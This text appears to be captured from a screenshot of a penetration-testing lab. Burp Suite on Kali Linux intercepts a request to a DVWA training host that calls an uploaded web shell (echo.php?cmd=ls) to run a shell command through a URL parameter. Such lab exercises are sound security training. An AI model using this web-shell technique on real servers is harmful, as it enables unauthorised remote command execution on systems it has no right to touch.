 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.102:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/echo.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=ceee343145b453b0c90d9acbe5edecb3
9 Connection: close
10
11
192.168.1.102/dvwa/hacka
192.168.1.102/dvwa/hackable/uploads/echo.php?cmd=ls